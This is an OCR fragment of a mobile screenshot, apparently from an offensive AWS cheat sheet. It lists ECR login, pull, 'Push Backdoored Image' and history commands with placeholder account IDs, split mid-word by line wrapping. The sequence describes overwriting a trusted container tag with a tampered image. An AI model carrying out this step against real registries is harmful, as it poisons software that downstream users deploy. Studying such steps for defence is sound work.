
sitory-name my-app --image-id imageTag=late
st
Get Login Token
Copy
aws ecr get-login-password | docker login -
-username AWS --password-stdin 12345678901
2.dkr.ecr.us-east-1.amazonaws.com
Pull Image
Copy
docker pull 123456789012.dkr.ecr.us-east-1.
amazonaws.com/my-app:latest
Push Backdoored Image
Copy
docker push 123456789012.dkr.ecr.us-east-1.
amazonaws.com/my-app:latest
View Image History
Copy
docker history --no-trunc 123456789012.dkr.